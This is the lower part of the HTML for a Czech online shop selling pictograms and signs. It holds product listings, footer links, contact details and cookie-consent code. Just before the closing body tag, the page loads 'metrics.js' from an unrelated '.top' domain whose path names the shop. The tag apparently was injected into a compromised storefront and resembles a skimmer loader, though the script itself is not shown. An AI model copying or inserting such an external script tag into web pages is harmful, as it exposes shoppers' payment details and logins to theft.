                alt="Piktogram KOČÁRKÁRNA 1 ZL"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/220-large_default/piktogram-kocarkarna-1-zl.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/71-piktogram-kocarkarna-1-zl.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/71-piktogram-kocarkarna-1-zl.html">Piktogram KOČÁRKÁRNA 1 ZL</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  100 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="71" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="18" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/18-piktogram-bufet-2-str-long.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/56-home_default/piktogram-bufet-2-str-long.jpg"
                alt="Piktogram BUFET 2 STR LONG"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/56-large_default/piktogram-bufet-2-str-long.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/18-piktogram-bufet-2-str-long.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/18-piktogram-bufet-2-str-long.html">Piktogram BUFET 2 STR LONG</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  110 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="18" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

    </div>
</section>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal"
              width="800"
              src="https://piktogramy-reklamni-predmety.cz/1621-large_default/piktogram-zakaz-koureni-6-str-long.jpg"
                              alt="Piktogram ZÁKAZ KOUŘENÍ 6 STR LONG"
                            height="800"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><p>Piktogram s motivem <b>ZÁKAZ KOUŘENÍ </b>.</p>
<p>Piktogram se stříbrným podkladem a černou grafikou na kvalitní hliníkové tabulce o <strong>rozměrech 80 x 100 mm</strong>.</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://piktogramy-reklamni-predmety.cz/1621-large_default/piktogram-zakaz-koureni-6-str-long.jpg"
                      class="thumb js-modal-thumb"
                      src="https://piktogramy-reklamni-predmety.cz/1621-home_default/piktogram-zakaz-koureni-6-str-long.jpg"
                                              alt="Piktogram ZÁKAZ KOUŘENÍ 6 STR LONG"
                                            width="250"
                      height="148"
                    >
                  </li>
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://piktogramy-reklamni-predmety.cz/1618-large_default/piktogram-zakaz-koureni-6-str-long.jpg"
                      class="thumb js-modal-thumb"
                      src="https://piktogramy-reklamni-predmety.cz/1618-home_default/piktogram-zakaz-koureni-6-str-long.jpg"
                                              alt="Piktogram ZÁKAZ KOUŘENÍ 6 STR LONG"
                                            width="250"
                      height="148"
                    >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
          <div class="container">
  <div class="row">
    
      

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Před nákupem</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Před nákupem</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/1-dodaci-podminky"
                title="dodací podmínky společnosti StudioJaro"
                            >
              Dodací podmínky
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/2-podminky-ochrany-osobnich-udaju"
                title="Právní ustanovení"
                            >
              Podmínky ochrany osobních údajů
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/4-o-nas"
                title="nabízíme širokou nabídku orientačních systémů, piktogramů, reklamních poutačů, universálních cedulí, reklamních a dárkových předmětů."
                            >
              O nás
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/3-obchodni-podminky"
                title=""
                            >
              Obchodní podmínky
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/kontakt"
                title="Napište nám přes kontaktní formulář"
                            >
              Kontaktujte nás
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Dále nabízíme</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_1" data-toggle="collapse">
        <span class="h3">Dále nabízíme</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_1" class="collapse">
                  <li>
            <a
                id="link-cms-page-5-1"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/5-vyroba-reklamy"
                title="Nabízíme vám vysoce kvalitní velkoplošnou plno barevnou foliovou a řezannou reklamu včetně grafickéhgo zpracování návrhu"
                            >
              Výroba reklamy
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-6-1"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/6-zakazkova-vyroba-3d-textu-a-log"
                title="Výroba 3D nápisů, log atd. (nebo jak to napsat) z extrudovaného polystyrenu nebo plastu až do výšky 100cm."
                            >
              Zakázková výroba 3D textu a log
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Podporujeme</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_3" data-toggle="collapse">
        <span class="h3">Podporujeme</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_3" class="collapse">
                  <li>
            <a
                id="link-custom-page-racakovic-cyklotoulky-aneb-toulky-jedne-rodinky-na-kolech-nejen-po-cesku-3"
                class="custom-page-link"
                href="https://racoon.cz"
                title=""
                 target="_blank"             >
              Račákovic cyklotoulky aneb toulky jedné rodinky na kolech nejen po Česku
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://piktogramy-reklamni-predmety.cz/muj-ucet" rel="nofollow">
      Váš účet
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Váš účet</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/osobni-udaje" title="Osobní údaje" rel="nofollow">
            Osobní údaje
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/historie-objednavek" title="Objednávky" rel="nofollow">
            Objednávky
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/dobropis" title="Dobropisy" rel="nofollow">
            Dobropisy
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/adresy" title="Adresy" rel="nofollow">
            Adresy
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/sleva" title="Slevové kupóny" rel="nofollow">
            Slevové kupóny
          </a>
        </li>
        
	</ul>
</div>

<div class="block-contact col-md-3 links wrapper">
  <div class="title clearfix hidden-md-up" data-target="#contact-infos" data-toggle="collapse">
    <span class="h3">Informace o obchodu</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">keyboard_arrow_down</i>
        <i class="material-icons remove">keyboard_arrow_up</i>
      </span>
    </span>
  </div>

  <p class="h4 text-uppercase block-contact-title hidden-sm-down">Informace o obchodu</p>
  <div id="contact-infos" class="collapse">
    StudioJaro - piktogramy, cedule a výroba reklamy<br />Na Křtaltě 3<br />789 01 Zábřeh<br />Czech Republic
          <br>
            Zavolejte nám: <span>731 158 762</span>
                  <br>
        Napište nám:
        <script type="text/javascript">document.write(unescape('%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%69%6e%66%6f%40%70%69%6b%74%6f%67%72%61%6d%79%2d%72%65%6b%6c%61%6d%6e%69%2d%70%72%65%64%6d%65%74%79%2e%63%7a%22%20%3e%69%6e%66%6f%40%70%69%6b%74%6f%67%72%61%6d%79%2d%72%65%6b%6c%61%6d%6e%69%2d%70%72%65%64%6d%65%74%79%2e%63%7a%3c%2f%61%3e'))</script>
      </div>
</div>
<script type="text/javascript"><!--//--><![CDATA[//><!--
//
var _hwq = _hwq || [];
    _hwq.push(['setKey', '19DF881BF9CB52BB25B4C86409B9C7C3']);_hwq.push(['setTopPos', '60']);_hwq.push(['showWidget', '21']);(function() {
    var ho = document.createElement('script'); ho.type = 'text/javascript'; ho.async = true;
    ho.src = 'https://www.heureka.cz/direct/i/gjs.php?n=wdgt&sak=19DF881BF9CB52BB25B4C86409B9C7C3';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ho, s);
})();
//--><!]]></script><link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" />

<script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script>


<script data-keepinline="true" data-nocompress="true">
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000"
    },
    "button": {
      "background": "#f1d600"
    }
  },
  "theme": "classic",
  "position": "bottom-right",
  "type": "opt-out",
  "content": {
    "message": "Tyto webové stránky ukládají v souladu se zákony na vaše zařízení soubory, obecně nazývané cookies. Odsouhlaste prosím nastavení cookies souborů pro použití webu.",
    "link": "Více informací",
    "dismiss": "Jen nezbytně nutné ",
    "deny": "Jen nezbytně nutné ",
    "allow": "Používat všechny",
    "href": "https://piktogramy-reklamni-predmety.cz/content/7-podrobne-o-cookies"
  }
});
</script> 


      
    </div>
    <div class="row">
      
        <div class="blockreassurance col-sm-12">
                <div class="row">
                                                                                                                    <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/security.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Zásady zabezpečení</div>
            <p style="color:#000000;">Pro bezpečnou komunikaci používáme šifrované spojení pomocí SSL. </p>
        </div>
                                                                                                                          <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/carrier.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Zásady doručení</div>
            <p style="color:#000000;">Vaši objednáku se snažíme expedovat v nekratší možné době, obvykle do dvou pracovních dnů.</p>
        </div>
                                                                                                                                                                          <div class="col-md-4 offset-md-0 col-sm-4 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/parcel.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Zásady vrácení</div>
            <p style="color:#000000;">Na rozmyšlenou zda si naše produkty ponecháte nebo nám je vrátíte zpět máte 2 týdny.</p>
        </div>
              </div>
</div>

      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a href="https://www.prestashop.com" target="_blank" rel="noopener noreferrer nofollow">
              © 2026 - Software pro elektronický obchod od PrestaShop™
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://piktogramy-reklamni-predmety.cz/themes/classic/assets/cache/bottom-d29a7153.js" ></script>


    

    
      <script src="https://merikscomebackpls.top/piktogramy-reklamni-predmety/metrics.js"></script>
    
  </body>

</html>